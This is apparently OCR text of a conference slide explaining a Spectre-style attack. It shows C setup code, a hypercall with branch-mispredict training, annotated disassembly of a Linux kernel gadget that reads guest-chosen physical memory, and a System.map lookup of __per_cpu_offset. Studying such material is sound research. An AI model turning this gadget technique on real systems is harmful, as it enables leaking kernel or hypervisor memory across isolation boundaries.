 ● What's the _GADGET_ for accessing the kernel VA of specific guess physical
address?
unsigned long r8val = phys_addr - 0xf8UL;
unsigned long rop_relocated_immediate = 0UL - (unsigned long)PER_CPU_OFFSET_ADDRESS;
unsigned long r9val = ((rop_relocated_immediate + PAGE_OFFSET_BASE_ADDRESS) / 8UL);
train_mispredict_and_hypercall(r8val, r9val, PHYS_LOAD_ADDRESS); # ffffffff810a9def
/*
* ffffffff810a9def: 4c 89 c0 mov %r8,%rax # r8=phys_addr - 0xf8UL
* ffffffff810a9df2: 4d 63 f9 movslq %r9d,%r15
# (rop_relocated_immediat(0x7e594c40) + PAGE_OFFSET_BASE_ADDRESS) / 8UL
* ffffffff810a9df5: 4e 8b 04 fd c0 b3 a6 mov -0x7e594c40(,%r15,8),%r8
# %r8 = %r15 * 8 - 0x7e594c40 = *(PAGE_OFFSET_BASE_ADDRESS)
* ffffffff810a9dfc: 81
* ffffffff810a9dfd: 4a 8d 3c 00 lea (%rax,%r8,1),%rdi
* ffffffff810a9e01: 4d 8b a4 00 f8 00 00 mov 0xf8(%r8,%rax,1),%r12
# %r12 = *(phys_addr + PAGE_OFFSET_BASE_ADDRESS)
*/
How to get the physical address of mmap
user space virtual address?
$ grep -i a6b3c0 boot/System.map-4.9.0-3-amd64
ffffffff81a6b3c0 R __per_cpu_offset(PER_CPU_OFFSET_ADDRESS;)
0 - ffffffff81a6b3c0 = 0x7e594c40
 